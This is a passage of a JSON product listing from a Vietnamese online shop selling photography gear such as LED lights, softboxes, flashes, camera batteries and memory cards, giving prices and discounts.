(3).jpg"},{"id":4200,"dmid":192,"link":"\/aputure-amaran-spotlight-se-1936-do-192-4200.html","label":"Aputure Amaran Spotlight SE 19\/36 \u0111\u1ed9","gia":7500000,"giakm":6900000,"phantram":8,"image":"aputure-amaran-spotlight-se-1936-do (3).jpg"},{"id":4201,"dmid":359,"link":"\/den-aputure-amaran-ray-360c-rgb-full-color-360w-359-4201.html","label":"\u0110\u00c8N APUTURE AMARAN RAY 360C RGB FULL-COLOR 360W","gia":12990000,"giakm":9680000,"phantram":25.481139337952,"image":"den-aputure-amaran-ray-360c-rgb-full-color-360w (17).jpg"},{"id":4202,"dmid":367,"link":"\/den-led-tolifo-pl100b-bi-color-100w-combo-tui-367-4202.html","label":"\u0110\u00e8n Led Tolifo PL100B Bi color 100W Combo T\u00fai","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-led-tolifo-pl-100rgb-minhduc.jpg"},{"id":4203,"dmid":359,"link":"\/den-aputure-amaran-ray-660c-rgb-full-color-660w-359-4203.html","label":"\u0110\u00c8N APUTURE AMARAN RAY 660C RGB FULL-COLOR 660W","gia":20000000,"giakm":16990000,"phantram":15.05,"image":"den-aputure-amaran-ray-660c-rgb-full-color-660w (12).jpg"},{"id":4204,"dmid":359,"link":"\/den-led-mini-aputure-amaran-ray-120c-rgb-full-color-120w-359-4204.html","label":"\u0110\u00c8N LED MINI APUTURE AMARAN RAY 120C RGB FULL-COLOR 120W","gia":6900000,"giakm":6500000,"phantram":5.7971014492754,"image":"den-led-mini-aputure-amaran-ray-120c-rgb-full-color-120w (3).jpg"},{"id":4205,"dmid":359,"link":"\/den-led-mini-aputure-amaran-ray-60c-rgb-full-color-60w-359-4205.html","label":"\u0110\u00c8N LED MINI APUTURE AMARAN RAY 60C RGB FULL-COLOR 60W","gia":5000000,"giakm":4800000,"phantram":4,"image":"den-led-mini-aputure-amaran-ray-60c-rgb-full-color-60w (3).jpg"},{"id":4206,"dmid":211,"link":"\/softbox-amaran-light-dome-30-211-4206.html","label":"Softbox Amaran Light Dome 30","gia":1990000,"giakm":1690000,"phantram":15.075376884422,"image":"softbox-octa-dome-30-amaran (7).jpg"},{"id":4207,"dmid":192,"link":"\/lens-ong-kinh-cho-hieu-ung-amaran-19\u00b0-for-spotlight-se-192-4207.html","label":"Lens \u1ed0ng K\u00ednh Cho Hi\u1ec7u \u1ee8ng Amaran 19\u00b0  for Spotlight SE","gia":2990000,"giakm":1990000,"phantram":33.444816053512,"image":"lens-19-36-do-aputure-amaran-spotlight-se-1936-do (7).jpg"},{"id":4208,"dmid":192,"link":"\/cap-hdmi-14-dai-15m-ho-tro-4k30hz-ugreen-40416-cao-cap-co-ic-192-4208.html","label":"C\u00e1p HDMI 1.4 d\u00e0i 15m h\u1ed7 tr\u1ee3 4K@30Hz Ugreen 40416 cao c\u1ea5p (C\u00f3 IC)","gia":990000,"giakm":880000,"phantram":11.111111111111,"image":"cap-hdmi-2-0-dai-15m-ho-tro-full-hd-4kx2k-chinh-hang-ugreen-40416-cao-cap_4660.jpg"},{"id":4209,"dmid":192,"link":"\/dau-doc-the-usb-30-dai-05-ho-tro-sdtfmscf-ugreen-30333-cao-cap-192-4209.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb USB 3.0 d\u00e0i 0.5 h\u1ed7 tr\u1ee3 SD\/TF\/MS\/CF Ugreen 30333 cao c\u1ea5p","gia":590000,"giakm":350000,"phantram":40.677966101695,"image":"dau-doc-the-usb-3-0-dai-0-5-ho-tro-sd-tf-ms-cf-ugreen-30333-cao-cap_25754.jpg"},{"id":4211,"dmid":211,"link":"\/softbox-nanlite-sb-rt-100x70-cm-211-4211.html","label":"Softbox Nanlite SB-RT 100x70 cm","gia":980000,"giakm":0,"phantram":0,"image":null},{"id":4300,"dmid":192,"link":"\/trigger-at16-godox-192-4300.html","label":"Trigger AT16 Godox","gia":450000,"giakm":350000,"phantram":22.222222222222,"image":"triger-godox-at16 (1).jpg"},{"id":4212,"dmid":211,"link":"\/softbox-namlite-sb-o-80-octagonal-80cm-with-bowen-mount-211-4212.html","label":"Softbox Namlite SB-o-80 Octagonal 80cm with Bowen mount","gia":2,"giakm":1,"phantram":50,"image":null},{"id":4213,"dmid":211,"link":"\/softbox-bat-giac-thao-tac-nhanh-triopo-k2-90to-ong-ngam-bowen-211-4213.html","label":"Softbox b\u00e1t gi\u00e1c thao t\u00e1c nhanh Triopo K2-90T\u1ed5 Ong ng\u00e0m Bowen","gia":1650000,"giakm":1100000,"phantram":33.333333333333,"image":"softbox-bat-giac-thao-tac-nhanh-triopo-ngam-bowen-k2-55cm (4).jpg"},{"id":4214,"dmid":211,"link":"\/softbox-bat-giac-thao-tac-nhanh-triopo-k2-55-to-ong-ngam-bowen-211-4214.html","label":"Softbox b\u00e1t gi\u00e1c thao t\u00e1c nhanh Triopo K2-55 T\u1ed5 Ong ng\u00e0m Bowen","gia":1000000,"giakm":850000,"phantram":15,"image":"softbox-bat-giac-thao-tac-nhanh-triopo-ngam-bowen-k2-55cm (4).jpg"},{"id":4215,"dmid":367,"link":"\/den-led-tolifo-pl60b-bi-color-60w-combo-tui-367-4215.html","label":"\u0110\u00e8n Led Tolifo PL60B Bi color 60W Combo T\u00fai     ","gia":2450000,"giakm":2260000,"phantram":7.7551020408163,"image":"den-led-tolifo-pl-100rgb-minhduc (2).jpg"},{"id":4216,"dmid":367,"link":"\/den-led-tolifo-pl200b-bi-color-200w-combo-tui-367-4216.html","label":"\u0110\u00e8n Led Tolifo PL200B Bi color 200W Combo T\u00fai","gia":2,"giakm":1,"phantram":50,"image":"den-led-tolifo-pl-100rgb-minhduc (2).jpg"},{"id":4304,"dmid":266,"link":"\/den-godox-ad800pro-all-in-one-outdoor-flash-266-4304.html","label":"\u0110\u00e8n Godox AD800Pro All-in-One Outdoor Flash","gia":21000000,"giakm":20990000,"phantram":0.047619047619048,"image":"den-godox-ad800-pro-chinh-hang (9).jpg"},{"id":4217,"dmid":192,"link":"\/bo-2-pin-1-sac-kingma-np-fz100-cho-sony-a9a7riiia7iii-192-4217.html","label":"B\u1ed9 2 pin 1 s\u1ea1c Kingma NP-FZ100 cho Sony A9\/A7RIII\/A7III","gia":1650000,"giakm":1350000,"phantram":18.181818181818,"image":"bo-sac-doi-va-2-pin-kingma-np-fz100=MINHDUC (4).jpg"},{"id":4218,"dmid":192,"link":"\/bo-2-pin-1-sac-kingma-bm058-fw50-cho-sony-a64006500zve10-192-4218.html","label":"B\u1ed9 2 pin 1 s\u1ea1c Kingma  BM058 FW50 cho Sony A6400,6500,ZVE10","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"B\u1ed9-2pin-1sac-kingma-bm058-fw50-lcd-kit-minhduc (1).jpg"},{"id":4219,"dmid":367,"link":"\/den-led-tolifo-pl100-rgb-100w-combo-tui-367-4219.html","label":"\u0110\u00e8n Led Tolifo PL100 RGB 100W Combo T\u00fai","gia":3250000,"giakm":2850000,"phantram":12.307692307692,"image":"den-led-tolifo-pl-100rgb-minhduc.com.vn (1).jpg"},{"id":4220,"dmid":367,"link":"\/den-led-tolifo-pl60-rgb-60w-combo-tui-367-4220.html","label":"\u0110\u00e8n Led Tolifo PL60 RGB 60W Combo T\u00fai","gia":2990000,"giakm":2600000,"phantram":13.04347826087,"image":"den-led-tolifo-pl-60rgb-minhduc.com.vn (8).jpg"},{"id":4221,"dmid":367,"link":"\/den-led-tolifo-pl40-rgb-40w-combo-tui-367-4221.html","label":"\u0110\u00e8n Led Tolifo PL40 RGB 40W Combo T\u00fai","gia":1990000,"giakm":1800000,"phantram":9.5477386934673,"image":"den-led-tolifo-pl40RGB-minhduc.com.vn (7).jpg"},{"id":4222,"dmid":367,"link":"\/den-led-tolifo-pl60b-bi-color-60w-367-4222.html","label":"\u0110\u00e8n Led Tolifo PL60B Bi color 60W","gia":2650000,"giakm":1750000,"phantram":33.962264150943,"image":"den-led-tolifo-pl-60Bi-minhduc.com.vn (6).jpg"},{"id":4223,"dmid":367,"link":"\/den-led-tolifo-pl40-rgb-40w-367-4223.html","label":"\u0110\u00e8n Led Tolifo PL40 RGB 40W","gia":1900000,"giakm":1500000,"phantram":21.052631578947,"image":"den-led-tolifo-pl40RGB-minhduc.com.vn (8).jpg"},{"id":4224,"dmid":367,"link":"\/den-led-tolifo-pl60-rgb-60w-367-4224.html","label":"\u0110\u00e8n Led Tolifo PL60 RGB 60W","gia":2890000,"giakm":2300000,"phantram":20.415224913495,"image":"den-led-tolifo-pl-60rgb-minhduc.com.vn (122).jpg"},{"id":4225,"dmid":367,"link":"\/den-led-tolifo-pl100-rgb-100w-367-4225.html","label":"\u0110\u00e8n Led Tolifo PL100 RGB 100W","gia":2890000,"giakm":2300000,"phantram":20.415224913495,"image":"den-led-tolifo-pl-100rgb-minhduc.com.vn (122).jpg"},{"id":4226,"dmid":367,"link":"\/den-led-tolifo-pl100b-bi-color-100w-367-4226.html","label":"\u0110\u00e8n Led Tolifo PL100B Bi color 100W","gia":2100000,"giakm":1860000,"phantram":11.428571428571,"image":"den-led-tolifo-pl-100Bi-minhduc.com.vn (6).jpg"},{"id":4227,"dmid":367,"link":"\/den-led-tolifo-pl200b-ac--palm-led-200w-367-4227.html","label":"\u0110\u00e8n led Tolifo PL200B AC - PALM LED 200W","gia":2450000,"giakm":2150000,"phantram":12.244897959184,"image":"den-led-tolifo-pl-200B-minhduc.com.vn (122).jpg"},{"id":4228,"dmid":211,"link":"\/softbox-bat-giac-thao-tac-nhanh-triopo-k2-65-to-ong-ngam-bowen-211-4228.html","label":"Softbox b\u00e1t gi\u00e1c thao t\u00e1c nhanh Triopo K2-65 T\u1ed5 Ong ng\u00e0m Bowen","gia":1050000,"giakm":900000,"phantram":14.285714285714,"image":"softbox-bat-giac-thao-tac-nhanh-triopo-k2-65-ngam-bowen- (7).jpg"},{"id":4229,"dmid":344,"link":"\/pin-swit-powercell-en-el15c-\u2013-pin-thay-the-cho-may-anh-nikon-344-4229.html","label":"Pin SWIT PowerCell EN-EL15C \u2013 Pin thay th\u1ebf cho m\u00e1y \u1ea3nh Nikon","gia":1030000,"giakm":820000,"phantram":20.388349514563,"image":"pin-swit-powercell-en-el15c-pin-thay-the-cho-may-anh-nikon-namlongav-4-500x350.jpg"},{"id":4230,"dmid":338,"link":"\/pin-swit-powercell-np-fz100-\u2013-pin-thay-the-cho-may-anh-sony-338-4230.html","label":"Pin SWIT PowerCell NP-FZ100 \u2013 Pin thay th\u1ebf cho m\u00e1y \u1ea3nh Sony","gia":1480000,"giakm":1280000,"phantram":13.513513513514,"image":"pin-swit-powercell-np-fz100-pin-thay-the-cho-may-anh-sony-namlongav-4-500x350.jpg"},{"id":4231,"dmid":264,"link":"\/pin-swit-powercell-lp-e6p-\u2013-pin-thay-the-cho-may-anh-canon-264-4231.html","label":"Pin SWIT PowerCell LP-E6P \u2013 Pin thay th\u1ebf cho m\u00e1y \u1ea3nh Canon","gia":1260000,"giakm":1080000,"phantram":14.285714285714,"image":"pin-swit-powercell-lp-e6p-pin-thay-the-cho-may-anh-canon-namlongav-3.jpg"},{"id":4232,"dmid":192,"link":"\/ga-den-flash-godox-s3-for-speedlite-192-4232.html","label":"G\u00e1 \u0111\u00e8n Flash Godox S3 For Speedlite","gia":750000,"giakm":480000,"phantram":36,"image":"ga-den-flash-godox-s3-for-speedlite (6).jpg"},{"id":4233,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-512gb-read-200mbs-192-4233.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 512GB Read 200MB\/s ","gia":1990000,"giakm":1800000,"phantram":9.5477386934673,"image":"the-nho-san-disk-micro-sd-512gb-v30-200mb.s (2).jpg"},{"id":4234,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-256gb-read-200mbs-192-4234.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 256GB Read 200MB\/s","gia":1300000,"giakm":1000000,"phantram":23.076923076923,"image":"the-nho-san-disk-micro-sd-256gb-v30-200mb.s (3).jpg"},{"id":4235,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-128gb-read-200mbs-192-4235.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 128GB Read 200MB\/s","gia":790000,"giakm":680000,"phantram":13.924050632911,"image":"the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-128gb-read-200mbs (2).jpg"},{"id":4236,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-64gb-read-200mbs-192-4236.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 64GB Read 200MB\/s","gia":600000,"giakm":360000,"phantram":40,"image":"the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-64gb-200mbs.jpg"},{"id":4237,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-32gb-read-200mbs-192-4237.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 32GB Read 200MB\/s","gia":390000,"giakm":270000,"phantram":30.769230769231,"image":"micro-sandisk-extreme-pro-a1-32-03.jpg"},{"id":4238,"dmid":211,"link":"\/softbox-bat-giac-thao-tac-nhanh-triopo-k2-120to-ong-ngam-bowen-211-4238.html","label":"Softbox b\u00e1t gi\u00e1c thao t\u00e1c nhanh Triopo K2-120T\u1ed5 Ong ng\u00e0m Bowen","gia":1990000,"giakm":1300000,"phantram":34.673366834171,"image":"softbox-bat-giac-thao-tac-nhanh-triopo-k2-120to-ong-ngam-bowen (8).jpg"},{"id":4239,"dmid":192,"link":"\/pin-ao-dummy-kingma-lpe17--adapter-192-4239.html","label":"Pin \u1ea3o Dummy Kingma LPE17 + Adapter","gia":790000,"giakm":500000,"phantram":36.708860759494,"image":"pin-ao-dummy-kingma-lp-e17-type-c-12.jpg"},{"id":4240,"dmid":211,"link":"\/softbox-amaran-light-dome-90-211-4240.html","label":"Softbox Amaran Light Dome 90","gia":2290000,"giakm":1990000,"phantram":13.100436681223,"image":"softbox-aputure-light-dome-90(13).jpg"},{"id":4241,"dmid":192,"link":"\/bo-pin-gia-kingma-np-fw50-voi-bo-chuyen-doi-nguon-dien-eu-plug-power-adapter-192-4241.html","label":"B\u1ed9 pin gi\u1ea3 KingMa NP-FW50 v\u1edbi B\u1ed9 chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3n \u0111i\u1ec7n EU plug Power adapter ","gia":750000,"giakm":500000,"phantram":33.333333333333,"image":"pin-ao-dummy-kingma-Fw50-adapter-2 (11).jpg"},{"id":4242,"dmid":359,"link":"\/den-led-amaran-ace-25c-colorfull-light-359-4242.html","label":"\u0110\u00e8n Led amaran ACE 25C Colorfull Light","gia":2190000,"giakm":1990000,"phantram":9.1324200913242,"image":"den-led-amaran-25c (5).jpg"},{"id":4243,"dmid":359,"link":"\/den-led-amaran-ace-25c-kit-colorfull-light-359-4243.html","label":"\u0110\u00e8n Led amaran ACE 25C Kit Colorfull Light     ","gia":3100000,"giakm":2690000,"phantram":13.225806451613,"image":"led-amaran-ace-25c-colorful-light-42.jpg"},{"id":4244,"dmid":192,"link":"\/bo-pin-gia-kingma-np-fz100-voi-bo-chuyen-doi-nguon-dien-eu-plug-power-adapter-192-4244.html","label":"B\u1ed9 pin gi\u1ea3 KingMa NP-FZ100 v\u1edbi B\u1ed9 chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3n \u0111i\u1ec7n EU plug Power adapter","gia":850000,"giakm":690000,"phantram":18.823529411765,"image":"pin-ao-dummy-kingma-FZ100-adapter-2 (11).jpg"},{"id":4245,"dmid":192,"link":"\/bo-pin-gia-kingma-lpe6-voi-bo-chuyen-doi-nguon-dien-eu-plug-power-adapter-192-4245.html","label":"B\u1ed9 pin gi\u1ea3 KingMa LPE6 v\u1edbi B\u1ed9 chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3n \u0111i\u1ec7n EU plug Power adapter","gia":750000,"giakm":545000,"phantram":27.333333333333,"image":"pin-ao-dummy-kingma-lp-e6-adapter-2 (11).jpg"},{"id":4246,"dmid":192,"link":"\/bo-pin-gia-kingma-lpe8-voi-bo-chuyen-doi-nguon-dien-eu-plug-power-adapter-192-4246.html","label":"B\u1ed9 pin gi\u1ea3 KingMa LPE8 v\u1edbi B\u1ed9 chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3n \u0111i\u1ec7n EU plug Power adapter","gia":750000,"giakm":540000,"phantram":28,"image":"pin-ao-dummy-kingma-lp-e8-adapter-2 (11).jpg"},{"id":4247,"dmid":192,"link":"\/pin-ao-kingma-dummy-battery-for-nikon-en-el25-nguon-cam-dien-220v-192-4247.html","label":"Pin \u1ea3o Kingma Dummy battery for Nikon EN-EL25 ngu\u1ed3n c\u1eafm \u0111i\u1ec7n 220v","gia":750000,"giakm":600000,"phantram":20,"image":"pin-ao-dummy-kingma-EN-EL25A-adapter-2 (11).jpg"},{"id":4248,"dmid":359,"link":"\/den-led-amaran-go-mini-cho-dien-thoai-359-4248.html","label":"\u0110\u00e8n Led Amaran Go mini cho \u0111i\u1ec7n tho\u1ea1i","gia":990000,"giakm":670000,"phantram":32.323232323232,"image":"amaran-go-den-led-mini-cho-dien-thoai-minhduc (3).jpg"},{"id":4249,"dmid":212,"link":"\/hat-sang-cong-gap-nhanh-triopo-212-4249.html","label":"H\u1eaft S\u00e1ng Cong G\u1ea5p Nhanh Triopo","gia":1500000,"giakm":1150000,"phantram":23.333333333333,"image":"hat-sang-cong-triopo-gap-nhanh (5).jpg"},{"id":4250,"dmid":346,"link":"\/den-flash-godox-it20-r-ttl-mini-flash-for-ricoh-black-346-4250.html","label":"\u0110\u00e8n Flash Godox iT20 R TTL Mini Flash for Ricoh (Black)","gia":1990000,"giakm":1620000,"phantram":18.592964824121,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4251,"dmid":211,"link":"\/softbox-thao-ta\u0301c-nhanh-triopo-kd-60x90cm--ke\u0300m-to\u0302\u0309-ong-211-4251.html","label":"Softbox Thao Ta\u0301c Nhanh Triopo KD 60x90cm - Ke\u0300m To\u0302\u0309 Ong","gia":1200000,"giakm":680000,"phantram":43.333333333333,"image":"softbox-thao-ta\u0301c-nhanh-triopo-60x90cm--ke\u0300m-to\u0302\u0309-ong (2).jpg"},{"id":4253,"dmid":262,"link":"\/chan-may-anh-don-coman-m1-pro-v5-co-dau-thuy-luc-thao-lap-nhanh-bang-mot-cu-nhap-chuot-va-chieu-cao-toi-da-1750mm-262-4253.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh \u0111\u01a1n COMAN M1 Pro V5 c\u00f3 \u0111\u1ea7u th\u1ee7y l\u1ef1c, th\u00e1o l\u1eafp nhanh b\u1eb1ng m\u1ed9t c\u00fa nh\u1ea5p chu\u1ed9t v\u00e0 chi\u1ec1u cao t\u1ed1i \u0111a 1750mm","gia":10990000,"giakm":8400000,"phantram":23.566878980892,"image":"chan-may-anh-don-coman-m1-pro-v5-co-dau-thuy-luc-thao-lap-nhanh-bang-mot-cu-nhap-chuot-va-chieu-cao-toi-da-1750mm (8).jpg"},{"id":4252,"dmid":211,"link":"\/softbox-thao-ta\u0301c-nhanh-triopo-60-90cm-211-4252.html","label":"Softbox Thao Ta\u0301c Nhanh Triopo 60-90cm","gia":1100000,"giakm":580000,"phantram":47.272727272727,"image":"tan-sang-softbox-godox-60-90-minhduc (5).jpg"},{"id":4254,"dmid":262,"link":"\/chan-may-anh-don-coman-m1-v5-co-dau-thuy-luc-thao-lap-nhanh-bang-mot-cu-nhap-chuot-va-chieu-cao-toi-da-1700mm-262-4254.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh \u0111\u01a1n COMAN M1 V5 c\u00f3 \u0111\u1ea7u th\u1ee7y l\u1ef1c, th\u00e1o l\u1eafp nhanh b\u1eb1ng m\u1ed9t c\u00fa nh\u1ea5p chu\u1ed9t v\u00e0 chi\u1ec1u cao t\u1ed1i \u0111a 1700mm","gia":8900000,"giakm":7900000,"phantram":11.23595505618,"image":"chan-may-anh-don-coman-m1-v5-co-dau-thuy-luc-thao-lap-nhanh-bang-mot-cu-nhap-chuot-va-chieu-cao-toi-da-1750mm (8).jpg"},{"id":4256,"dmid":211,"link":"\/softbox-thao-ta\u0301c-nhanh-triopo-kd-80-120cm-kem-to-ong-211-4256.html","label":"Softbox Thao Ta\u0301c Nhanh Triopo KD 80-120cm K\u00e8m T\u1ed5 Ong","gia":1600000,"giakm":1000000,"phantram":37.5,"image":"tan-sang-softbox-triopo-KD80-120-kem-to-ong-minhduc (18).jpg"},{"id":4255,"dmid":211,"link":"\/softbox-thao-ta\u0301c-nhanh-triopo-kd-80-120cm-211-4255.html","label":"Softbox Thao Ta\u0301c Nhanh Triopo KD 80-120cm","gia":1300000,"giakm":850000,"phantram":34.615384615385,"image":"tan-sang-softbox-triopo-KD80-120-minhduc (12).jpg"},{"id":4257,"dmid":266,"link":"\/den-godox-godox-mf-r76c-for-canon-macro-ring-flash-266-4257.html","label":"\u0110\u00e8n Godox Godox MF-R76C For Canon Macro Ring Flash     ","gia":8500000,"giakm":7000000,"phantram":17.647058823529,"image":"den-godox-godox-mf-r76c-for-canon-macro-ring-flash-minhduc (8).jpg"},{"id":4258,"dmid":266,"link":"\/den-godox-godox-mf-r76n-for-nikon-macro-ring-flash-266-4258.html","label":"\u0110\u00e8n Godox Godox MF-R76N For Nikon Macro Ring Flash","gia":8500000,"giakm":7000000,"phantram":17.647058823529,"image":"den-godox-godox-mf-r76n-for-nikon-macro-ring-flash-minhduc (8).jpg"},{"id":4259,"dmid":266,"link":"\/den-godox-godox-mf-r76s-for-sony-macro-ring-flash-266-4259.html","label":"\u0110\u00e8n Godox Godox MF-R76S For Sony Macro Ring Flash","gia":8500000,"giakm":7000000,"phantram":17.647058823529,"image":"den-godox-godox-mf-r76S-for-Sony-macro-ring-flash (8).jpg"},{"id":4260,"dmid":192,"link":"\/quat-tan-nhiet-cho-may-anh-ulanzi-ca25-192-4260.html","label":"Qu\u1ea1t t\u1ea3n nhi\u1ec7t cho m\u00e1y \u1ea3nh Ulanzi Ca25","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"quat-tan-nhiet-cho-may-anh-ulanzi-ca25 (3).jpg"},{"id":4261,"dmid":334,"link":"\/den-led-video-godox-led308-c-ii-chinh-hang-334-4261.html","label":"\u0110\u00e8n led video Godox LED308 C II Ch\u00ednh H\u00e3ng","gia":1990000,"giakm":1450000,"phantram":27.13567839196,"image":"den-led-godox-308c-ii-chinh-hang-minhduc (4).jpg"},{"id":4262,"dmid":192,"link":"\/tan-sang-diffuser-for-mf-dd-for-tt685ii-v860-ii-v860iii-192-4262.html","label":"T\u1ea3n S\u00e1ng Diffuser for MF-DD For TT685ii, V860 II, V860iii","gia":590000,"giakm":480000,"phantram":18.64406779661,"image":"tan-sang-diffuser-for-mf-dd-mf12-dental-macro (2).jpg"},{"id":4263,"dmid":334,"link":"\/den-led-video-godox-led170-ii-chinh-hang-334-4263.html","label":"\u0110\u00e8n led video Godox LED170 II Ch\u00ednh h\u00e3ng","gia":1990000,"giakm":1250000,"phantram":37.185929648241,"image":"DEN-LED-GODOX-170II-MINHDUC (2).jpg"},{"id":4264,"dmid":192,"link":"\/quat-tan-nhiet-cho-may-anh-sp-a8-192-4264.html","label":"Qu\u1ea1t t\u1ea3n nhi\u1ec7t cho m\u00e1y \u1ea3nh SP-A8","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"QUAT-TAN-NHIET-SCONPHO-SP-A8 (7).jpg"},{"id":4265,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-sony-192-4265.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Sony)","gia":56000,"giakm":430000,"phantram":-667.85714285714,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4266,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-canon-192-4266.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Canon)","gia":560000,"giakm":430000,"phantram":23.214285714286,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4267,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-nikon-192-4267.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Nikon)","gia":560000,"giakm":430000,"phantram":23.214285714286,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (11 (3).jpg"},{"id":4268,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-fuji-192-4268.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Fuji)     ","gia":560000,"giakm":430000,"phantram":23.214285714286,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (11 (3).jpg"},{"id":4269,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-olympus-panasonic--192-4269.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Olympus Panasonic )","gia":560000,"giakm":430000,"phantram":23.214285714286,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (11 (3).jpg"},{"id":4270,"dmid":192,"link":"\/de-godox-fs-r-single-contact-folding-hot-shoe-riser-192-4270.html","label":"\u0110\u1ebf Godox FS-R Single-Contact Folding Hot Shoe Riser","gia":300000,"giakm":200000,"phantram":33.333333333333,"image":"de-gan-den-flash-godox-fsr-hot-shoe-for-it30-im20-im30 (8).jpg"},{"id":4292,"dmid":335,"link":"\/den-led-proton-nlux-200bi-2800k-6500k-335-4292.html","label":"\u0110\u00e8n led Proton Nlux 200Bi 2800K-6500K","gia":4990000,"giakm":4550000,"phantram":8.8176352705411,"image":"den-led-proton-n-lux-200bi-3300k-5600k (9).jpg"},{"id":4293,"dmid":335,"link":"\/den-led-proton-nlux-150d-5600k-335-4293.html","label":"\u0110\u00e8n led Proton Nlux 150D 5600K","gia":4350000,"giakm":3850000,"phantram":11.494252873563,"image":"den-led-proton-n-lux-150d (10).jpg"},{"id":4294,"dmid":335,"link":"\/den-led-proton-nlux-150bi-2800k-6500k-335-4294.html","label":"\u0110\u00e8n led Proton Nlux 150Bi 2800K-6500K","gia":4700000,"giakm":4050000,"phantram":13.829787234043,"image":"den-led-proton-n-lux-150bi-3300k-5600k (8).jpg"},{"id":4290,"dmid":192,"link":"\/cuc-nhan-godox-xr-ttl-wireless-receiver-for-flash-sony-192-4290.html","label":"C\u1ee5c Nh\u1eadn Godox XR TTL Wireless Receiver for Flash Sony","gia":1690000,"giakm":1250000,"phantram":26.03550295858,"image":"cuc-nhan-godox-xr-ttl-wireless-receiver-for-flash-sony (3).jpg"},{"id":4291,"dmid":266,"link":"\/den-flash-godox-ad100pro-ii-266-4291.html","label":"\u0110\u00e8n Flash Godox AD100Pro II","gia":8200000,"giakm":6600000,"phantram":19.512195121951,"image":"den-godox-ad100pro-ii-chinh-hang (12).jpg"},{"id":4289,"dmid":192,"link":"\/cuc-nhan-godox-xr-ttl-wireless-receiver-for-flash-canon-nikon-192-4289.html","label":"C\u1ee5c Nh\u1eadn Godox XR TTL Wireless Receiver for Flash Canon & Nikon","gia":1400000,"giakm":1100000,"phantram":21.428571428571,"image":"cuc-nhan-godox-xr-ttl-wireless-receiver-for-flash-canon-nikon (11).jpg"},{"id":4277,"dmid":192,"link":"\/de-chuyen-doi-nguoi-dien-dummy-battery-dt-wb29-dung-cho-ad200pro-ad300-192-4277.html","label":"\u0110\u1ebf chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3i \u0111i\u1ec7n (Dummy battery) DT-WB29 d\u00f9ng cho AD200Pro AD300","gia":590000,"giakm":350000,"phantram":40.677966101695,"image":"de-chuyen-doi-nguoi-dien-dummy-battery-dt-wb29-dung-cho-ad200pro-ad (3).jpg"},{"id":4297,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-tolifo-pl100b-192-4297.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Tolifo PL100B ","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"NGUON-adapter-for-pl-100rgb-pl-100btolifo-led-light-222360 (2).jpg"},{"id":4295,"dmid":335,"link":"\/den-led-proton-nlux-300d-5600k-335-4295.html","label":"\u0110\u00e8n led Proton Nlux 300D 5600K     ","gia":5550000,"giakm":5000000,"phantram":9.9099099099099,"image":"den-led-proton-n-lux-300d (10).jpg"},{"id":4296,"dmid":335,"link":"\/den-led-proton-nlux-300bi-2800k-6500k-335-4296.html","label":"\u0110\u00e8n led Proton Nlux 300Bi 2800K-6500K","gia":6250000,"giakm":5600000,"phantram":10.4,"image":"den-led-proton-n-lux-300bi-2800k-5600k (8).jpg"},{"id":4298,"dmid":211,"link":"\/sofbox-du-godox-ngam-bowens-s65w-211-4298.html","label":"Sofbox D\u00f9 Godox  ng\u00e0m Bowens S65W","gia":1790000,"giakm":0,"phantram":0,"image":"softbox-du-godox-s65w-ngam-bowen (7).jpg"},{"id":4299,"dmid":334,"link":"\/den-led-godox-ml150-bi-color-334-4299.html","label":"\u0110\u00e8n Led Godox ML150 Bi-Color ","gia":5990000,"giakm":6690000,"phantram":-11.686143572621,"image":"den-led-godox-ml150-bicolor (12).jpg"},{"id":4302,"dmid":192,"link":"\/moc-treo-den-chu-c-loai-lon-192-4302.html","label":"M\u00f3c treo \u0111\u00e8n ch\u1eef C 